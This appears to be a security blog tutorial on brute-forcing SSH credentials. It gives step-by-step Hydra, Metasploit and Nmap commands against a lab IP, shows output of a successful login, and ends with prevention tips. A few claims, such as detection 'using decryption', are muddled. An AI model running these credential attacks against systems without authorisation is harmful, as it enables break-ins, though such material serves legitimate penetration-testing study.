The Secure Shell Protocol or SSH is probably one of the most common methods for Linux administrators to perform remote administrations of servers. It has become a valuable attack vector for intruders. One of the most reliable methods to gain SSH access is by brute-forcing credentials. There are various methods to perform a brute force ssh attack that ultimately discover valid login credentials.
In this article, we will demonstrate a few common methods and tools to initiate a successful brute-force attack on SSH. But before that, let’s have an overview of what is brute-forcing ssh, how it works, and ways to prevent it. So, let’s get started.
What is a Brute Force SSH attack?
A brute force attack is a common way to determine a combination of username and password to gain unauthorized access to an account, server, or other protected information. It’s a trial-and-error-based method that works by guessing login credentials, URLs, or file paths, either by using logic or running all possible combinations.
Hackers usually use malware and other tools for automating the brute force attack process either by leveraging malware to attack potential internal accounts or by distributing the attack across multiple source locations. Common tools, such as Hydra, Nmap scripting engine, and Metasploit all have brute force functions.
Brute force attacks are generally used to target devices on remote networks for obtaining personal information, such as usernames, passwords, and Personal Identification Numbers (PINs). Now let’s see how a brute-force attack works.
How does Brute-Forcing SSH attack work?
These attacks are often carried out using bots or scripts that target an application or website’s login page. They go through all possible combinations of passwords or keys. Password cracking can be used to access users’ email, banking, and SaaS accounts or to compromise any other service requiring login credentials. From there, the hacker can perform the intended task.
A successful brute force attack gives hackers remote access to the target systems by trying numerous combinations of usernames and passwords. The aim of these attacks is to get the personal information of users that can be used to access their online accounts and network resources. After that, these can be used to send phishing links, harvest credentials to sell to third parties, or spread fake content.
Learn also: How to Scan SQL Injection Vulnerable Sites using Sqlmap
Common Tools
Before starting any brute force attack, there is a need to determine the start of the port on which SSH is running. You can simply perform a port scan with Nmap to check if it’s open or not. Specify a single port number using the -p flag rather than scanning all the default ports:
$ nmap [IP address] -p [port number]
$ nmap 192.168.1.112 -p 22If you want to learn more about scanning ports with Nmap, check this tutorial.
Note: In the upcoming sections, I’ll be running the scans on my local machine. However, the attached images are from a real virtual private server, that is why the IP and credentials are hidden.
Below are some tools and their commands to initiate a brute force attack in SSH servers.
1. Hydra
Hydra is an open-source tool to brute force almost anything. It’s one of the favorite tools in the attacker’s toolkit. Hydra allows you to perform various types of brute force attacks using wordlists. However, it comes by default with Linux distribution systems, but you can also install it following this link.
It comes with a lot of functionalities that can be displayed using:
$ hydra -hHowever, in the case of brute-forcing ssh, the following primary flags are used:
-lspecify a username during a brute force attack.-Lspecify a username wordlist to be used during a brute force attack.-pspecify a password during a brute force attack.-Pspecify a password wordlist to use during a brute force attack.-tset to 4, which sets the number of parallel tasks (threads) to run.
ssh://192.168.1.112 is target along with the protocol.
The basic hydra command syntax is:
$ hydra -L users.txt -P passwords.txt ssh://192.168.1.112 -t 4After some time, it gets completed and displays the number of successful logins found. Hydra’s parallel processing is useful and makes it a better option when a lot of potential credentials are involved.
To get a good password list, you can either use the crunch tool to generate custom passwords or use predefined lists such as rockyou.txt that is already there if you’re on Kali Linux.
You can also use the -v for printing some useful messages, or -V for even more messages such as login prompts, I have used -V and the below figure is the output for brute-forcing my real private server:

I also get the status of the script during brute-forcing:
[STATUS] 67.05 tries/min, 2950 tries in 00:44h, 53 to do in 00:01h, 8 activeAs you can see in the above figure, the password was found after 200 trials with 8 threads. Obviously, I have put my password into that password list for demonstration. But in the real world, you need thousands, millions and even billions of trials to crack the password.
2. Metasploit
The second method or tool you can use is the Metasploit auxiliary scanner. First of all, if you’re not on Kali Linux, then you need to install it, check this guide to get it set up on your machine.
Initiating the PostgreSQL database using the following command:
$ sudo service postgresql startFire up the Metasploit by typing msfconsole in the terminal:
$ msfconsoleAfter welcome greetings, you can find the appropriate module using the search command:
msf > search sshEquip the ssh-login module with the use command for working inside the right place:
msf > use auxiliary/scanner/ssh/ssh_loginNow you can type options to display the available settings for the scanner.
msf auxiliary(scanner/ssh/ssh_login) > optionsThese are the available options you can set:

A lot of them, we’ll be mostly caring about the required options.
Now, there is a need to set a few things to work properly. First of all, RHOSTS is the IP address of the target.
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.112
rhosts => 192.168.1.112Next, STOP_ON_SUCCESS will stop after determining valid credentials.
msf auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => trueUSER_FILE is a list of usernames:
msf auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txtPASS_FILE is a list of passwords:
msf auxiliary(scanner/ssh/ssh_login) > set pass_file passwords.txt
pass_file => passwords.txtLastly, VERBOSE will display all attempts:
msf auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => trueSince you use the verbose option, you can see all attempts. Finally, let’s run it:
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.112:22 - Starting bruteforce
[-] 192.168.1.112:22 - Failed: 'root:password0000'It can take some time to run depending on the number of usernames and password combinations. A success message will be displayed when valid credentials are found, below is the output when testing on my private server:

Now that you have the correct credentials, you can either login using the regular ssh command, or use Metasploit to do this for you automatically using the sessions command in msf:
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
As you can see, I have tested with the ls command and I’m officially in! You can type exit to exit out of the target machine.
3. Nmap Scripting Engine
This is the last method we will try to brute force SSH. It contains a script attempting to brute force all possible combinations of username and password. You can run a simple Nmap scan to perform this task with a few extra options:
--script ssh-brutespecifies the script to be used.--script-argsset the arguments for the script.userdb-users.txtlist of usernames to be used.passdb=passwords.txtlist of passwords to be used.
Starting the scan:
$ nmap 192.168.1.112 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=passwords.txtIt will show you the brute-force attempts and the credentials being tried. It can take some time, depending on the number of usernames and passwords. After a while, the scan will be complete, and a report will be displayed on the terminal, like so:

By default, it continues until finishing all possible combinations between user and password files. If you want it to stop when getting the first valid credentials, you can pass brute.firstonly argument:
$ nmap 192.168.1.112 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=passwords.txt,brute.firstonlyYou can see all the arguments for the ssh-brute script here.
Related: How to Scan Sites for XSS Vulnerability in Linux
Preventing Brute-Forcing SSH
Follow these steps to prevent brute force ssh:
- IT administrators should enforce strict password policies with minimum length and complexity requirements to make passwords difficult to discover. Use multi-factor authentication for more security.
- Use lockout policies for user accounts. It will limit the number of failed login attempts to prevent passwords from being guessed. Automated brute force attempts can be prevented using captchas on web applications.
- Disable root access and ssh when not in use. Run the SSH server on a non-standard, high port. It will reduce automated attacks that scan for SSH servers on the default port.
- Detection of brute force attacks can be optimized using decryption.
- You can also disable password authentication, and only use key authentication.
- Lastly, install and maintain anti-brute-force tools.
There you go! Now you have the essential skills to brute-force SSH connections using a variety of well-known tools, feel free to choose the method you feel best.
